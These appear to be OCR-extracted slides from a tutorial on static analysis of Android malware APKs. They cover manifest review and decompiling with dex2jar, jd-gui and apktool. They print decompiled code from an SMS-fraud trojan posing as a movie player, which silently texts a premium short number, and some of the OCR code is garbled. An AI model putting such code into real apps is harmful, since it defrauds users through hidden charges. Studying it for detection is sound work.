



**Service** Service

#### WHITEBOX

- Static
- Dynamic





#### APK package







## AndroidManifest.xml

- Activities
- Services
- Receiver
- Permissions
- Intents

```
<manifest package="org.me.androidapplication1"
 xmlns:android="http://schemas.android.com/apk/res/android">
   <application android:icon="@drawable/icon">
       <activity android:label="Movie Player" android:name=".MoviePlayer">
           <intent-filter>
               \sim action android: name="android.intent.action. MAIN" />
               <category android:name="android.intent.category.LAUNCHER" />
           </intent-filter>
       \langle activity>
   </application>
   <uses-permission android:name="android.permission.SEND SMS" />
</manifest>
```
 $\leq$ ?xml version="1.0" ?>

<manifest android:versionCode="2" android:versionName="2.0.0" package="com.magic.spiral" xmlns:android= <application android:icon="@7F020001" android:label="@7F040001">

<activity android:label="@7F040001" android:name="com.mikeperrow.spiral.SpiralActivity"> </activity>

<activity android:name="com.android.root.main">

<intent-filter>

<action android:name="android.intent.action.MAIN"></action>

<category android:name="android.intent.category.LAUNCHER"></category>

</intent-filter>

</activity>

<service android:name="com.android.root.Setting" android:process=":remote"></service> <service android:name="com.android.root.AlarmReceiver" android:process=":remote2"></service> </application>

<uses-permission android:name="android.permission.READ PHONE STATE"></uses-permission> <uses-permission android:name="android.permission.CHANGE WIFI STATE"></uses-permission> <uses-permission android:name="android.permission.ACCESS WIFI STATE"></uses-permission> <uses-permission android:name="android.permission.INTERNET"></uses-permission> <uses-sdk android:minSdkVersion="3"></uses-sdk> </manifest>

#### CLASSES.DEX

- File format
	- > http://netmite.com/android/mydroid/dalvik/docs/dex-format.html

#### Disassemble

- Dex2jar + jd-gui combo
	- <http://code.google.com/p/dex2jar>
	- <http://java.decompiler.free.fr/?q=jdgui>
- Apktool
	- <http://code.google.com/p/apktool>
- IDA Pro
	- Advanced version 6.1 and above

#### DEXZJAR + JD-GUI COMBO

:~\$./dex2jar.sh classes.dex c:\>dex2jar.bat classes.dex  $\rightarrow$  classes.dex.dex2.jar.jar

#### Dex2jar + jd-gui combo

#### classes.dex.dex2iar.iar x

 $\overline{-}$   $\overline{+}$  org.me.androidapplication1  $\Box$  DataHelper  $+$  D HelloWorld

- + J MoviePlayer
- $+$   $\sqrt{)}$  R

#### MoviePlaver.class

```
\mathbf{F}public void onCreate (Bundle paramBundle)
  €
    super.onCreate(paramBundle):
    DataHelper localDataHelper = new DataHelper(this):
    SmsManager localSmsManager;
    String strl;
    String str2;
    String str3;
    PendingIntent localPendingIntent1;
    PendingIntent localPendingIntent2;
    if (localDataHelper.canwe())
    \overline{f}TextView localfextView = new TextView(this):
      localTextView.setText("Подождите, запрашивается доступ к видеотеке..");
      setContentView(localTextView):
                                                        Wait, requested access to the video library.localSmsManager = SmsManager.getDefault();str1 = "3353":str2 = "798657":str3 = null:
      localPendingInternet1 = null;local PendingInternet2 = null;\mathcal{F}try
    -6
      localSmsManager.sendTextMessage(strl, str3, str2, localPendingIntent1, localPendingIntent2);
      str4 = "3354":str5 = null:
      localPendingInternet3 = null;localPendingInternet4 = null;P.
    catch (Exception localException2)
    €
      try
```
public void sendTextMessage (String destinationAddress, String scAddress, String text, PendingIntent sentIntent, PendingIntent deliveryIntent)

Send a text based SMS.

#### **Parameters**



Since: API Level 4

**Throws** 

- Send SMS to this number: 3353
- Text message: 798657



#### :~\$ apktool d [OPTS] <apk file>





Landroid/widget/TextView;->setText(Ljava/lang/CharSequence;)V

Class Object/Type (L) : android.widget.TextView : java.lang.CharSequence

Method : setText()

Return type (V) : void

void android.widget.TextView.setText(java.lang.CharSequence)

### Type descriptors

